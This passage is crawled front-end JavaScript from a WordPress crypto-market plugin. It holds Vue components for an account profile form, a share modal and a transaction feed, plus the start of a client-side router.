                          <option data-countryCode="LS" value="266">Lesotho (+266)</option>
                          <option data-countryCode="LR" value="231">Liberia (+231)</option>
                          <option data-countryCode="LY" value="218">Libya (+218)</option>
                          <option data-countryCode="LI" value="417">Liechtenstein (+417)</option>
                          <option data-countryCode="LT" value="370">Lithuania (+370)</option>
                          <option data-countryCode="LU" value="352">Luxembourg (+352)</option>
                          <option data-countryCode="MO" value="853">Macao (+853)</option>
                          <option data-countryCode="MK" value="389">Macedonia (+389)</option>
                          <option data-countryCode="MG" value="261">Madagascar (+261)</option>
                          <option data-countryCode="MW" value="265">Malawi (+265)</option>
                          <option data-countryCode="MY" value="60">Malaysia (+60)</option>
                          <option data-countryCode="MV" value="960">Maldives (+960)</option>
                          <option data-countryCode="ML" value="223">Mali (+223)</option>
                          <option data-countryCode="MT" value="356">Malta (+356)</option>
                          <option data-countryCode="MH" value="692">Marshall Islands (+692)</option>
                          <option data-countryCode="MQ" value="596">Martinique (+596)</option>
                          <option data-countryCode="MR" value="222">Mauritania (+222)</option>
                          <option data-countryCode="YT" value="269">Mayotte (+269)</option>
                          <option data-countryCode="MX" value="52">Mexico (+52)</option>
                          <option data-countryCode="FM" value="691">Micronesia (+691)</option>
                          <option data-countryCode="MD" value="373">Moldova (+373)</option>
                          <option data-countryCode="MC" value="377">Monaco (+377)</option>
                          <option data-countryCode="MN" value="976">Mongolia (+976)</option>
                          <option data-countryCode="MS" value="1664">Montserrat (+1664)</option>
                          <option data-countryCode="MA" value="212">Morocco (+212)</option>
                          <option data-countryCode="MZ" value="258">Mozambique (+258)</option>
                          <option data-countryCode="MN" value="95">Myanmar (+95)</option>
                          <option data-countryCode="NA" value="264">Namibia (+264)</option>
                          <option data-countryCode="NR" value="674">Nauru (+674)</option>
                          <option data-countryCode="NP" value="977">Nepal (+977)</option>
                          <option data-countryCode="NL" value="31">Netherlands (+31)</option>
                          <option data-countryCode="NC" value="687">New Caledonia (+687)</option>
                          <option data-countryCode="NZ" value="64">New Zealand (+64)</option>
                          <option data-countryCode="NI" value="505">Nicaragua (+505)</option>
                          <option data-countryCode="NE" value="227">Niger (+227)</option>
                          <option data-countryCode="NG" value="234">Nigeria (+234)</option>
                          <option data-countryCode="NU" value="683">Niue (+683)</option>
                          <option data-countryCode="NF" value="672">Norfolk Islands (+672)</option>
                          <option data-countryCode="NP" value="670">Northern Marianas (+670)</option>
                          <option data-countryCode="NO" value="47">Norway (+47)</option>
                          <option data-countryCode="OM" value="968">Oman (+968)</option>
                          <option data-countryCode="PK" value="92">Pakistan (+92)</option>
                          <option data-countryCode="PW" value="680">Palau (+680)</option>
                          <option data-countryCode="PA" value="507">Panama (+507)</option>
                          <option data-countryCode="PG" value="675">Papua New Guinea (+675)</option>
                          <option data-countryCode="PY" value="595">Paraguay (+595)</option>
                          <option data-countryCode="PE" value="51">Peru (+51)</option>
                          <option data-countryCode="PH" value="63">Philippines (+63)</option>
                          <option data-countryCode="PL" value="48">Poland (+48)</option>
                          <option data-countryCode="PT" value="351">Portugal (+351)</option>
                          <option data-countryCode="PR" value="1787">Puerto Rico (+1787)</option>
                          <option data-countryCode="QA" value="974">Qatar (+974)</option>
                          <option data-countryCode="RE" value="262">Reunion (+262)</option>
                          <option data-countryCode="RO" value="40">Romania (+40)</option>
                          <option data-countryCode="RU" value="7">Russia (+7)</option>
                          <option data-countryCode="RW" value="250">Rwanda (+250)</option>
                          <option data-countryCode="SM" value="378">San Marino (+378)</option>
                          <option data-countryCode="ST" value="239">Sao Tome &amp; Principe (+239)</option>
                          <option data-countryCode="SA" value="966">Saudi Arabia (+966)</option>
                          <option data-countryCode="SN" value="221">Senegal (+221)</option>
                          <option data-countryCode="CS" value="381">Serbia (+381)</option>
                          <option data-countryCode="SC" value="248">Seychelles (+248)</option>
                          <option data-countryCode="SL" value="232">Sierra Leone (+232)</option>
                          <option data-countryCode="SG" value="65">Singapore (+65)</option>
                          <option data-countryCode="SK" value="421">Slovak Republic (+421)</option>
                          <option data-countryCode="SI" value="386">Slovenia (+386)</option>
                          <option data-countryCode="SB" value="677">Solomon Islands (+677)</option>
                          <option data-countryCode="SO" value="252">Somalia (+252)</option>
                          <option data-countryCode="ZA" value="27">South Africa (+27)</option>
                          <option data-countryCode="ES" value="34">Spain (+34)</option>
                          <option data-countryCode="LK" value="94">Sri Lanka (+94)</option>
                          <option data-countryCode="SH" value="290">St. Helena (+290)</option>
                          <option data-countryCode="KN" value="1869">St. Kitts (+1869)</option>
                          <option data-countryCode="SC" value="1758">St. Lucia (+1758)</option>
                          <option data-countryCode="SD" value="249">Sudan (+249)</option>
                          <option data-countryCode="SR" value="597">Suriname (+597)</option>
                          <option data-countryCode="SZ" value="268">Swaziland (+268)</option>
                          <option data-countryCode="SE" value="46">Sweden (+46)</option>
                          <option data-countryCode="CH" value="41">Switzerland (+41)</option>
                          <option data-countryCode="SI" value="963">Syria (+963)</option>
                          <option data-countryCode="TW" value="886">Taiwan (+886)</option>
                          <option data-countryCode="TJ" value="7">Tajikstan (+7)</option>
                          <option data-countryCode="TH" value="66">Thailand (+66)</option>
                          <option data-countryCode="TG" value="228">Togo (+228)</option>
                          <option data-countryCode="TO" value="676">Tonga (+676)</option>
                          <option data-countryCode="TT" value="1868">Trinidad &amp; Tobago (+1868)</option>
                          <option data-countryCode="TN" value="216">Tunisia (+216)</option>
                          <option data-countryCode="TR" value="90">Turkey (+90)</option>
                          <option data-countryCode="TM" value="7">Turkmenistan (+7)</option>
                          <option data-countryCode="TM" value="993">Turkmenistan (+993)</option>
                          <option data-countryCode="TC" value="1649">Turks &amp; Caicos Islands (+1649)</option>
                          <option data-countryCode="TV" value="688">Tuvalu (+688)</option>
                          <option data-countryCode="UG" value="256">Uganda (+256)</option>
                          <option data-countryCode="UA" value="380">Ukraine (+380)</option>
                          <option data-countryCode="AE" value="971">United Arab Emirates (+971)</option>
                          <option data-countryCode="UY" value="598">Uruguay (+598)</option>
                          <option data-countryCode="UZ" value="7">Uzbekistan (+7)</option>
                          <option data-countryCode="VU" value="678">Vanuatu (+678)</option>
                          <option data-countryCode="VA" value="379">Vatican City (+379)</option>
                          <option data-countryCode="VE" value="58">Venezuela (+58)</option>
                          <option data-countryCode="VN" value="84">Vietnam (+84)</option>
                          <option data-countryCode="VG" value="84">Virgin Islands - British (+1284)</option>
                          <option data-countryCode="VI" value="84">Virgin Islands - US (+1340)</option>
                          <option data-countryCode="WF" value="681">Wallis &amp; Futuna (+681)</option>
                          <option data-countryCode="YE" value="969">Yemen (North)(+969)</option>
                          <option data-countryCode="YE" value="967">Yemen (South)(+967)</option>
                          <option data-countryCode="ZM" value="260">Zambia (+260)</option>
                          <option data-countryCode="ZW" value="263">Zimbabwe (+263)</option>
                        </optgroup>
                      </select>
                      <div class="invalid-feedback" v-if="formErrors.phoneCountryCode">Please enter a valid phoneCountryCode.</div>
                    </div>
                  </div>
                  <div class="col-sm-6">
                    <div class="form-group">
                      <label for="phone">Mobile Number</label>
                      <input class="form-control" id="phone" type="tel"  :class="[formErrors.phone ? 'is-invalid' : '']" v-model.trim="formData.phone" autocomplete="phone" >
                      <div class="invalid-feedback" v-if="formErrors.phone">Please enter a valid phone.</div>
                    </div>
                  </div>
            
                </div>
                <div class="row">
                  <div class="col-sm-6">
                    <p class="text-danger" v-if="cloudError === 'emailAlreadyInUse'">There is already an account using that email address.</p>
                    <p class="text-danger" v-else-if="cloudError">An error occured while processing your request. Please check your information and try again, or <a href="/contact">contact support</a> if the error persists.</p>
                  </div>
                  <div class="col-sm-6">
                    <div class="form-group text-right">
                      <a class="btn " href="/account">Cancel</a>
                      <ajax-button type="submit" :syncing="syncing" class="btn btn-dark">Save changes</ajax-button>
                    </div>
                  </div>
                </div>
              </ajax-form>
            </div>
          </div>

    

    </div>
      
    `,
    // <tr v-for="market in markets" :id="market.id" v-if="market && market.sellCurrencyId && !market.sellCurrencyId.buyCurrency && market.sellCurrencyId.icoOrder && (!market.sellCurrencyIndexToken && !type || market.sellCurrencyIndexToken && type) && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" >
    //
    //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
    //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
    //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
    beforeMount: async function() {
        // Attach any initial data from the server.
        this.action = this.$route.params.action;
        this.userType = this.$route.params.userType;
        this.subaction = this.$route.params.subaction;

          // _.extend(this, YOH_SHOW_LOCALS);
          _.extend(this, YOH_SHOW_LOCALS);

          

        await this.listen();  

    },
    mounted: async function() {


    
       
      },



    //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
    //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
    //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
    methods: {

      init: function () {
         // Set the form data.
        this.formData.fullName = this.me.fullName;
        this.formData.phoneCountryCode = this.me.phoneCountryCode;
        this.formData.phone = this.me.phone;
        this.formData.emailAddress = this.me.emailChangeCandidate ? this.me.emailChangeCandidate : this.me.emailAddress;
        
      },
      listen: async function() {
        // The auto-connecting socket is exposed as `io.socket`.
  
        // Use `io.socket.on()` to listen for the 'hello' event:
        // io.socket.on(this.market.id, function (data) {
        //   console.log('Socket `' + data.id + '` joined the party!');
        // });
        var Account = this;
      
        //show loading// syincing
        this.loadingComponent = true;
        // $(".market .market-pg").hide().addClass("d-none");
        // $(".market .loading").show().removeClass("d-none");
        // get market 
        
        // var data =  await Cloud.getAccount.with({tradeType:this.tradeType,symbol:this.symbol})
        // .tolerate(()=>{
        //   this.cloudLoadingError = true;
        // });
  
        // if(data.flag){
        //   _.extend(this, data);
        //   this.loadingComponent = false;
  
        // }else if(data.mustLogin){
        //   window.location.href = data.redirect;
        // } else{
        //   this.loadingComponent = false;
        // }

        var csrf = await CSRF.token();
        var apiRequestHeader = {
            'X-CSRF-Token':csrf._csrf,
              // 'cookie':cookie
          };
        $.ajax({
              type: "POST",
            //   url: this.refreshUrl+"/markets/orders/cancel",
            // url: '/api/account',
            url: '/wp-json/yohshow/api/v1/profile',

            data: {userType:this.userType,action:this.action,subaction:this.subaction},
              headers:apiRequestHeader,
              success:  function(resData, textStatus, request)
              {
                  resData = JSON.parse(resData);

                  if(resData.flag){
                      _.extend(Account, resData);
                      Account.loadingComponent = false;
                      Account.init();
          
                    }else if(resData.mustLogin){
                      // window.location.href = resData.redirect;
                    } else{
                      Account.loadingComponent = false;
                    }
  
              }
            });

  
      },
      submittedForm: async function() {
        // Redirect to the account page on success.
        // > (Note that we re-enable the syncing state here.  This is on purpose--
        // > to make sure the spinner stays there until the page navigation finishes.)
        this.syncing = true;
        window.location = '/account';
      },
  
      handleParsingForm: function() {
        // Clear out any pre-existing error messages.
        this.formErrors = {};
  
        var argins = this.formData;
  
        // Validate name:
        if(!argins.fullName) {
          this.formErrors.fullName = true;
        }
  
        // Validate email:
        if(!argins.emailAddress) {
          this.formErrors.emailAddress = true;
        }
  
        // If there were any issues, they've already now been communicated to the user,
        // so simply return undefined.  (This signifies that the submission should be
        // cancelled.)
        if (Object.keys(this.formErrors).length > 0) {
          return;
        }
  
        return argins;
      },


      }



  });

});



--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/markets/assets/js/components/tokens/share-modal.component.js?ver=6.3.7
body_size: 1197
content:
/**
 * <share-modal>
 * -----------------------------------------------------------------------------
 * Transaction modal.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */
 jQuery(document).ready(function( $ ) {

    Vue.component('shareModal', {

      //  ╔═╗╦═╗╔═╗╔═╗╔═╗
      //  ╠═╝╠╦╝║ ║╠═╝╚═╗
      //  ╩  ╩╚═╚═╝╩  ╚═╝
      props: [
        'id',// « The JS timestamp to format
        'label',// « The JS timestamp to format
        'shareLink',// « shareLink
        'message',// « message
        'tokenId',// « TODO use for promote buyings
      ],
      name: 'share-modal',
    
      //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
      //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
      //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
      data: function (){
        return {
          formatType: undefined,
          formattedTimestamp: '',
          interval: undefined
        };
      },
    
      //  ╦ ╦╔╦╗╔╦╗╦
      //  ╠═╣ ║ ║║║║
      //  ╩ ╩ ╩ ╩ ╩╩═╝
      template: `
      <div :id="id+'share-modals'" class=" mb-3 share-modals">
          <!-- Share btn -->

          <a class="share-btn   btn btn-sm btn-primary" tabindex="0" role="button" data-toggle="modal" data-target="#shareModal">
              <span class="">Share </span>
          </a>
          <!-- Share btn end -->
          <!-- Share Modal -->
          <div class="modal  shareModal" id="shareModal" tabindex="-1" role="dialog" aria-labelledby="shareModalLabel" aria-hidden="true">
            <div class="modal-dialog" role="document">
                <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title" id="shareModalLabel">{{label}}</h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body" style="margin-left: auto;margin-right: auto;">
                    <!-- <div style="margin-left: auto;margin-right: auto;display: inline-block;"> -->
                        <p class="text-left">{{message}} </p>
                        <div class="a2a_kit a2a_kit_size_32 a2a_default_style text-center share-box" :data-a2a-url="shareLink" data-a2a-title="Yoh Show" style="margin-left: auto;margin-right: auto;display: inline-block;">
                                <!-- <a class="a2a_dd" href="https://www.addtoany.com/share"></a> -->
                                <!-- <a :href="shareLink" class="a2a_button_facebook"></a> -->
                                <a :href="shareLink" class="a2a_button_twitter"></a>
                                <a :href="shareLink" class="a2a_button_email"></a>
                                <a :href="shareLink" class="a2a_button_linkedin"></a>
                                <a :href="shareLink" class="a2a_button_telegram"></a>
                                <a :href="shareLink" class="a2a_button_reddit"></a>
                        <!-- </div> -->
                    </div>
                    <p class="share-btn text-left">
                      <label> Share Link:</label><br><br>
                      <h6 id="copyShareAddress" class="share-btn shareAddress">
                      {{shareLink}}
                      </h6>
                    </p>

                  
                    
                </div>
                <div class="modal-footer">
                    <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                    <button type="button" class="btn btn-primary" onClick="copyAddress(event)" href="copyShareAddress">Copy Link</button>
                </div>
                </div>
            </div>
      </div>
          <!-- Share Modal end -->
    
    
    
      </div>
        
      `,
    
      //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
      //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
      //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
      beforeMount: function() {
    
      },
      mounted: function() {
        console.log("this share modals id",this.id);
        console.log("this share modals prebind shareLink",this.shareLink);
        this.bindUIActions();
        console.log("this share modals post bind shareLink",this.shareLink);
      },
    
    
    
      //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
      //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
      //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
      methods: {
        bindUIActions: function() {
          var Share = this;
          $(".share-btn").on("click", function(event) {
            event.preventDefault();
            jQuery('#shareModal').modal("show");
        });
        },
    
      }
    
    });
  
});


--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/markets/assets/js/components/transactions/transaction-feed.component.js?ver=6.3.7
body_size: 1518
content:
/**
 * <transaction-feed>
 * -----------------------------------------------------------------------------
 * Transaction feed.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */
 jQuery(document).ready(function( $ ) {

    Vue.component('transactionFeed', {

    //  ╔═╗╦═╗╔═╗╔═╗╔═╗
    //  ╠═╝╠╦╝║ ║╠═╝╚═╗
    //  ╩  ╩╚═╚═╝╩  ╚═╝
    props: [
      'decimals',// « displayDecimals
      'round',// « round up or down defaults to down
      'token',// « The JS timestamp to format
      'transactions',// « The JS timestamp to format
      'label',// « Whether to shorten the formatted date by not including the time of day (may only be used with timeago, and even then only applicable in certain situations)
      'format',// « one of: 'calendar', 'timeago' (defaults to 'timeago'.  Otherwise, the "calendar" format displays data as US-style calendar dates with a four-character year, separated by dashes.  In other words: "MM-DD-YYYY")
    ],

    //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
    //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
    //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
    data: function (){
      return {
        factor: undefined,
        formatType: undefined,
        formattedTimestamp: '',
        interval: undefined
      };
    },

    //  ╦ ╦╔╦╗╔╦╗╦
    //  ╠═╣ ║ ║║║║
    //  ╩ ╩ ╩ ╩ ╩╩═╝
    template: `
      <div class="transactions">
          <div v-for="transaction in transactions" class="row mb-3 ">
            <div class="col-3 ">
              <img v-if="transaction.type == 'fund' || transaction.type == 'deposit' || transaction.type == 'reserve'" class="col-12" src="/images/fund.png">
              <img v-else-if="transaction.type == 'payment'" class="col-12" src="/images/profit.png">
              <img v-else-if="transaction.type == 'invoice' || transaction.type == 'payOut'" class="col-12" src="/images/invoice.png">
              <img v-else-if="transaction.type == 'transfer' || transaction.type == 'redeem' || transaction.type == 'withdraw' || transaction.type == 'external' || transaction.type == 'redeem'" class="col-12" src="/images/transfer.png">
              <img v-else-if="transaction.type == 'dividend' || transaction.type == 'royalty'" class="col-12" src="/images/dividend.png">
              <img v-else="" class="col-12" src="/images/transfer.png">
            </div>
            <div class="col-9 ">
              <div class="row ">
                  <div class="col-12">
                      <h5 class="float-left">
                        <!-- <b>{{transaction}}</b> -->
                        <span v-if="true" >{{token.name}} </span> 
                        <span v-else-if="transaction.type == 'withdraw' || transaction.type == 'external'" >{{transaction.tokenId.name}} </span> 
                        <a v-else >{{transaction.tokenId.name}} </a> 

                        <span v-if="transaction.fromOwnerId ==  token.id" >

                          <span v-if="transaction.type == 'fund' || transaction.type == 'deposit' || transaction.type == 'reserve'"  >Transfered</span>
                          <span v-else-if="transaction.type == 'payment'"  >Paid</span>
                          <span v-else-if="transaction.type == 'transfer' || transaction.type == 'redeem'"  >Transfered</span>
                          <span v-else-if="transaction.type == 'withdraw' || transaction.type == 'external'"  >Withdrew</span>
                          <span v-else-if="transaction.type == 'redeem'"  >Redeemed</span>
                          <span v-else-if="transaction.type == 'payOut' 
                            || transaction.type == 'invoice' 
                            || transaction.type == 'dividend' || transaction.type == 'royalty'" >Paid</span>
                          <span v-if="transaction.type == 'fund' || transaction.type == 'deposit' || transaction.type == 'reserve' ">Funding</span>
                          <span v-else-if="transaction.type == 'payment' && transaction.accountID == 0">Revenue</span>
                          <span v-else-if="transaction.type == 'payOut' || transaction.type == 'invoice' ">An Expense</span>
                          <span v-else-if="transaction.type == 'dividend' || transaction.type == 'royalty' ">Royalties</span>
                          <span v-else-if="transaction.type == 'transfer' || transaction.type == 'redeem' ">{{transaction.paymentMethod.symbol}} </span>
                          <span v-else-if="transaction.type == 'withdraw' || transaction.type == 'external' ">{{transaction.paymentMethod.symbol}} </span>
                          <span v-else-if="transaction.type == 'redeem' ">{{transaction.paymentMethod.symbol}} </span>
                        
                        </span>
                        <span v-else-if="transaction.toOwnerId ==  token.id" >

                          <span v-if="transaction.type == 'fund' || transaction.type == 'deposit' || transaction.type == 'reserve'"  >Recieved </span>
                          <span v-else-if="transaction.type == 'payment'"  >Recieved</span>
                          <span v-else-if="transaction.type == 'transfer' || transaction.type == 'redeem'"  >Recieved</span>
                          <span v-else-if="transaction.type == 'withdraw' || transaction.type == 'external'"  >Redeemed</span>
                          <span v-else-if="transaction.type == 'redeem'"  >Redeemed</span>
                          <span v-else-if="transaction.type == 'payOut' 
                            || transaction.type == 'invoice' 
                            || transaction.type == 'dividend' || transaction.type == 'royalty'" >Recieved</span>

                          <span v-if="transaction.type == 'fund' || transaction.type == 'deposit' || transaction.type == 'reserve' ">Funding</span>
                          <span v-else-if="transaction.type == 'payment' && transaction.accountID == 0">Revenue</span>
                          <span v-else-if="transaction.type == 'payOut' || transaction.type == 'invoice' ">Revenue</span>
                          <span v-else-if="transaction.type == 'dividend' || transaction.type == 'royalty' ">Royalties</span>
                          <span v-else-if="transaction.type == 'transfer' || transaction.type == 'redeem' ">{{transaction.paymentMethod.symbol}} </span>
                          <span v-else-if="transaction.type == 'withdraw' || transaction.type == 'external' ">{{transaction.paymentMethod.symbol}} </span>
                          <span v-else-if="transaction.type == 'redeem' ">{{transaction.paymentMethod.symbol}} </span>

                        </span> 

                      
                        
                        
                        
                      </h5>
                      <h5 class="float-right">
                          <js-timestamp :at="transaction.createdAt" format="calendar"></js-timestamp> 
                      </h5>
                  </div>
                  <div class="col-12">
                      <h6 v-if="transaction.type !== 'transfer' && transaction.type !== 'withdraw' && transaction.type !== 'redeem'">{{transaction.note}}</h6>
                      <h6 v-else> {{transaction.note}}   </h6>
                      <!--
                      {{transaction.type}} <br/>
                      from -{{transaction.fromOwnerId ==  token.id}}
                      to - {{transaction.toOwnerId ==  token.id}}
                      -->

                      
                  </div>
                  <div class="col-12">
                      
                      <span v-if="transaction.toOwnerId ==  token.id" >
                        <h5 v-if="transaction.type == 'payment' " class="float-right text-success">+ {{ round == "up" ? Math.ceil(transaction.totalAmount * factor) / factor : Math.floor(transaction.totalAmount * factor) / factor}} {{transaction.paymentMethod.symbol}}</h5>
                        <h5 v-else-if="(transaction.type == 'fund' || transaction.type == 'deposit' || transaction.type == 'reserve') && transaction.toOwnerId ==  token.id" class="float-right text-success">+ {{ round == "up" ? Math.ceil(transaction.totalAmount * factor) / factor : Math.floor(transaction.totalAmount * factor) / factor}} {{transaction.paymentMethod.symbol}}</h5>
                        <h5 v-else-if="(transaction.type == 'fund' || transaction.type == 'deposit' || transaction.type == 'reserve') && transaction.toOwnerId !==  token.id" class="float-right text-danger">- {{ round == "up" ? Math.ceil(transaction.totalAmount * factor) / factor : Math.floor(transaction.totalAmount * factor) / factor}} {{transaction.paymentMethod.symbol}}</h5>
                        <h5 v-else-if="transaction.type == 'transfer' || transaction.type == 'redeem' " class="float-right text-success">+ {{ round == "up" ? Math.ceil(transaction.totalAmount * factor) / factor : Math.floor(transaction.totalAmount * factor) / factor}} {{transaction.paymentMethod.symbol}}</h5>
                        <h5 v-else-if="transaction.type == 'dividend' || transaction.type == 'royalty' " class="float-right text-primary">+ {{ round == "up" ? Math.ceil(transaction.totalAmount * factor) / factor : Math.floor(transaction.totalAmount * factor) / factor}} {{transaction.paymentMethod.symbol}}</h5>
                        <h5 v-else-if="transaction.type == 'payOut' || transaction.type == 'invoice' || transaction.type == 'withdraw' || transaction.type == 'external' " class="float-right text-danger">+ {{ round == "up" ? Math.ceil(transaction.totalAmount * factor) / factor : Math.floor(transaction.totalAmount * factor) / factor}} {{transaction.paymentMethod.symbol}}</h5>
                        <h5 v-else="" class="float-right text-success">+ {{ round == "up" ? Math.ceil(transaction.totalAmount * factor) / factor : Math.floor(transaction.totalAmount * factor) / factor}} {{transaction.paymentMethod.symbol}}</h5>

                      </span>

                      <span v-else-if="transaction.fromOwnerId ==  token.id" >
                        <h5 v-if="transaction.type == 'payment' " class="float-right text-danger">- {{ round == "up" ? Math.ceil(transaction.totalAmount * factor) / factor : Math.floor(transaction.totalAmount * factor) / factor}} {{transaction.paymentMethod.symbol}}</h5>
                        <h5 v-else-if="transaction.type == 'fund' || transaction.type == 'deposit' || transaction.type == 'reserve'  " class="float-right text-danger">- {{ round == "up" ? Math.ceil(transaction.totalAmount * factor) / factor : Math.floor(transaction.totalAmount * factor) / factor}} {{transaction.paymentMethod.symbol}}</h5>
                        <h5 v-else-if="transaction.type == 'transfer' || transaction.type == 'redeem' " class="float-right text-danger">- {{ round == "up" ? Math.ceil(transaction.totalAmount * factor) / factor : Math.floor(transaction.totalAmount * factor) / factor}} {{transaction.paymentMethod.symbol}}</h5>
                        <h5 v-else-if="transaction.type == 'dividend' || transaction.type == 'royalty' " class="float-right text-primary">- {{ round == "up" ? Math.ceil(transaction.totalAmount * factor) / factor : Math.floor(transaction.totalAmount * factor) / factor}} {{transaction.paymentMethod.symbol}}</h5>
                        <h5 v-else-if="transaction.type == 'payOut' || transaction.type == 'invoice' || transaction.type == 'withdraw' || transaction.type == 'external' " class="float-right text-danger">- {{ round == "up" ? Math.ceil(transaction.totalAmount * factor) / factor : Math.floor(transaction.totalAmount * factor) / factor}} {{transaction.paymentMethod.symbol}}</h5>
                        <h5 v-else="" class="float-right text-danger">- {{ round == "up" ? Math.ceil(transaction.totalAmount * factor) / factor : Math.floor(transaction.totalAmount * factor) / factor}} {{transaction.paymentMethod.symbol}}</h5>
                      </span>




                      
                  </div>
              </div>
            </div>
            <div class="col-12">
                <hr>
            </div>
          </div>
      </div>
      
    `,

    //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
    //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
    //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
    beforeMount: function() {
        
        this.factor =  Math.pow(10, this.decimals);

    },



    //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
    //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
    //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
    methods: {

    }

  });
});


--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/markets/assets/js/pages/markets.page.js?ver=6.3.7
body_size: 3256
content:
jQuery(function() {
  if(jQuery(".yoh-markets").length > 0){

    // 0. If using a module system (e.g. via vue-cli), import Vue and VueRouter
    // and then call `Vue.use(VueRouter)`.

    // 1. Define route components.
    // These can be imported from other files
    const Foo = { template: '<div>foo</div>' }
    const Bar = { template: '<div>bar</div>' }

    // 2. Define some routes
    // Each route should map to a component. The "component" can
    // either be an actual component constructor created via
    // `Vue.extend()`, or just a component options object.
    // We'll talk about nested routes later.
    const routes = [
      { path: '/foo', component: Vue.component('markets') },
      { path: '/bar', component: Bar },
      //markets
      { path: '/markets', component: Vue.component('markets') },
      { path: '/markets/:id', component: Vue.component('market') },
      { path: '/quote/:tradeType/:id', component: Vue.component('quote') },
      { path: '/pay-now/:id', component: Vue.component('payNow') },
      { path: '/checkout/:id', component: Vue.component('checkout') },
      // { path: '/orders', component: Vue.component('orders') },

      // //balances
      // { path: '/balances', component: Vue.component('balances') },
      // { path: '/accounts', component: Vue.component('accounts') },
      // { path: '/account', component: Vue.component('account') },
      // { path: '/transfer', component: Vue.component('transfer') },
    ]

    // 3. Create the router instance and pass the `routes` option
    // You can pass in additional options here, but let's
    // keep it simple for now.
    const router = new VueRouter({
      routes // short for `routes: routes`
    })

    var vm = new Vue({ 
        router:router,
        el: '.yoh-markets',
        //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
        //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
        //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
        data: {
          // exchangeError:"",
          // error:{},
          // markets:[],
          // appToken:{},
          // stableToken:{},
          // appTokenSymbol: "",
          // stableTokenSymbol: "",
          // baseUrl:"",
          // //…
          // refreshUrl:'',
          // loadingMarkets: true,
          // cloudLoadingError: '',
        },

        //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
        //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
        //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝

        beforeMount: async function() {
          // // Attach any initial data from the server.
          // // _.extend(this, YOH_SHOW_LOCALS);
          // _.extend(this, YOH_SHOW_LOCALS);
          // this.refreshUrl = this.baseUrl;
          // console.log("about to listen");
          // // this.watchMarkets();
          // // this.listen();
          // await this.listen();  

          // console.log("should listening");
      
        },
        mounted: async function() {
          // setTimeout(function(){ 
          //     $("body .loading").hide(); 
          //     $("#page-wrap").show(); 
          // } (), 501);
          // // this.refresh();
      
        },
        //  ╦  ╦╦╦═╗╔╦╗╦ ╦╔═╗╦    ╔═╗╔═╗╔═╗╔═╗╔═╗
        //  ╚╗╔╝║╠╦╝ ║ ║ ║╠═╣║    ╠═╝╠═╣║ ╦║╣ ╚═╗
        //   ╚╝ ╩╩╚═ ╩ ╚═╝╩ ╩╩═╝  ╩  ╩ ╩╚═╝╚═╝╚═╝
        // Configure deep-linking (aka client-side routing)
        virtualPagesRegExp: /^\/welcome\/?([^\/]+)?\/?/,
        afterNavigate: async function(virtualPageSlug){
          // `virtualPageSlug` is determined by the regular expression above, which
          // corresponds with `:unused?` in the server-side route for this page.
          switch (virtualPageSlug) {
